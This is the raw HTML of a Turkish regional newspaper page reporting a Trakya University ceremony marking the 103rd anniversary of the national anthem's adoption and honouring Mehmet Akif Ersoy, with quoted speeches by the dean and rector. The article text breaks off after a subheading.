

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html
body_size: 22491
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Trakya Üniversitesi Eğitim Fakültesi tarafından İstiklal Marşı&#039;nın kabulünün 103. yılı dolasıyla &#039;İstiklal Marşı&#039;nın Kabulünün" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI" />
<meta property="og:description" content="Trakya Üniversitesi Eğitim Fakültesi tarafından İstiklal Marşı&#039;nın kabulünün 103. yılı dolasıyla &#039;İstiklal Marşı&#039;nın Kabulünün" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/03/umtl6318.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI" />
<meta name="twitter:description" content="Trakya Üniversitesi Eğitim Fakültesi tarafından İstiklal Marşı’nın kabulünün 103. yılı dolasıyla “İstiklal Marşı’nın Kabulünün 103. Yılı ve Mehmet Akif Ersoy’u Anma Programı” düzenlendi." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/03/umtl6318.jpg" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/17902">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/03/umtl6318.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Trakya Üniversitesi Eğitim Fakültesi tarafından İstiklal Marşı&#039;nın kabulünün 103. yılı dolasıyla &#039;İstiklal Marşı&#039;nın Kabulünün">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '17902',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>18°</span></div>
              <small class="hs-wt-desc">kapalı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?"  class="hs-lm-title">SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html" title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET"  class="hs-lm-title">ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html" title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?"  class="hs-lm-title">EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kesan-belediyesi-ne-elektrik-indirimi-h25064.html" title="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ"  class="hs-lm-title">KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ramazan-oncesi-fiyatlar-mercek-altinda-h25063.html" title="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA"  class="hs-lm-title">RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kurum-mudurleri-bir-araya-geldi-h25062.html" title="KURUM MÜDÜRLERİ BİR ARAYA GELDİ"  class="hs-lm-title">KURUM MÜDÜRLERİ BİR ARAYA GELDİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/calismalar-hangi-asamada-h25061.html" title="“ÇALIŞMALAR HANGİ AŞAMADA?”"  class="hs-lm-title">“ÇALIŞMALAR HANGİ AŞAMADA?”</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/gures-turnuvasinda-edirne-ruzgari-h25060.html" title="GÜREŞ TURNUVASINDA EDİRNE RÜZGARI"  class="hs-lm-title">GÜREŞ TURNUVASINDA EDİRNE RÜZGARI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozdag-bati-trakya-ziyaretlerini-tamamladi-h25059.html" title="ÖZDAĞ, BATI TRAKYA ZİYARETLERİNİ TAMAMLADI"  class="hs-lm-title">ÖZDAĞ, BATI TRAKYA ZİYARETLERİNİ TAMAMLADI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/meric-yeniden-costu-h25058.html" title="MERİÇ, YENİDEN COŞTU"  class="hs-lm-title">MERİÇ, YENİDEN COŞTU</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">13.838</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">7.046,47</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,51</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">59,79</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">51,79</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="25067" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25066" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html" title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25065" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html" title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25064" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/kesan-belediyesi-ne-elektrik-indirimi-h25064.html" title="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25063" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ramazan-oncesi-fiyatlar-mercek-altinda-h25063.html" title="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh25067" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" target="_blank">SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI</h3>
          <p class="lead hs-head-font">Trakya Üniversitesi Eğitim Fakültesi tarafından İstiklal Marşı’nın kabulünün 103. yılı dolasıyla “İstiklal Marşı’nın Kabulünün 103. Yılı ve Mehmet Akif Ersoy’u Anma Programı” düzenlendi.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-17902">
  <article id="haber-17902" class="clearfix">

    
          <header style="display:none">
        <h1>T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI</h1>
        <p>Trakya Üniversitesi Eğitim Fakültesi tarafından İstiklal Marşı’nın kabulünün 103. yılı dolasıyla “İstiklal Marşı’nın Kabulünün 103. Yılı ve Mehmet Akif Ersoy’u Anma Programı” düzenlendi.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2024-03-13 00:00:00">13 Mart 2024 Çarşamba 00:00</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/03/umtl6318.jpg" alt="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI" title="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-17902"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(17902)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(17902)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(17902)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Eğitim Fakültesi Konferans Salonu’nda düzenlenen etkinliğe Rektör Prof. Dr. Erhan Tabakoğlu, Dekan Prof. Dr. Sevinç Sakarya Maden, akademisyenler ve öğrenciler katıldı.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Müzik Öğretmenliği Korosu eşliğinde İstiklal Marşı’nın okunmasının ardından Müzik Öğretmenliği Programı Lisans Öğrencileri mini konseri etkinlik başladı.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Etkinliğin açılışında konuşan Dekan Prof. Dr. Sevinç Sakarya Maden “İstiklal Marşı, Kurtuluş Savaşı’nın amacını ve ruhunu, milletin bağımsızlık istek ve azmini dile getirmektedir.” diyerek Eğitim Fakültesi olarak her yıl bu etkinliği düzenlediklerini ifade etti. Devletlerin marşlarının tarihsel süreçlerine değinen Dekan Prof. Dr. Sevinç Sakarya Maden, İstiklal Marşı’nın henüz Türkiye Cumhuriyeti kurulmadan yazılmak istenmesi açısından diğer devlet marşlarından farklılık gösterdiğini vurguladı. “Burada amaç cesareti ve inancını yitiren aynı zamanda yorulan Türk milletinin inancını tazelemek ve millet aşkını orduya ve Türk milletine tekrar hatırlatmaktır.” diyen Dekan Prof. Dr. Sevinç Sakarya Maden, İstiklal Marşı’nın kabulü süreci hakkında bilgi verdi. İstiklal Marşı’nın milletimizin geçmişiyle aramızda kurulan önemli bir bağ olduğunun altını çizen Dekan Prof. Dr. Sevinç Sakarya Maden, İstiklal Marşı’nın Türk milletinin karakterini en güzel şekilde yansıtan ve Türk milletinin zihnine kazınan bir kahramanlık destanı olduğunu söyledi. Konuşmasını Mehmet Akif Ersoy’un “Allah bu milleti bir daha İstiklal Marşı yazdırmasın” sözü ile son veren Dekan Prof. Dr. Sevinç Sakarya Maden, programın düzenlenmesinde emeği geçenlere teşekkür etti.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">REKTÖR PROF. DR. ERHAN TABAKOĞLU: "BU MİLLET YÜZ YILLAR BOYUNCA PAYİDAR KALACAKTIR"</span></span></strong></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Rektör Prof. Dr. Erhan Tabakoğlu konuşmasında, Türk milletinin Orta Asya’dan çıktığı yolculuğunda tarih yaza yaza devam ettiğini belirterek “İmparatorluklar doğarlar, büyürler ve yok olurlar. Ancak büyük Türk milleti, ‘bitti, öldü’ denilen yerden bir Anka kuşu gibi küllerinden tekrar tekrar doğmayı bilmiş, büyük bir millettir.” dedi. Osmanlı Devleti’nin son döneminde Türk milletinin hayasızca saldırılara maruz kaldığını söyleyen Rektör Prof. Dr. Erhan Tabakoğlu, “Gazi Mustafa Kemal Atatürk ve silah arkadaşlarının önderliğinde esareti kabul etmeyen bu büyük millet, Kurutuluş Savaşı neticesinde Türkiye Cumhuriyeti’ni kurmuştur. Yüz yıldır payidar kalan bu millet, şimdi ikinci yüz yılına hazırlanıyor.” dedi.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">PROF. DR. ERHAN TABAKOĞLU: "İSTİKLAL MARŞI TÜRK MİLLETİNİN MUTABAKAT METNİDİR"</span></span></strong></p>

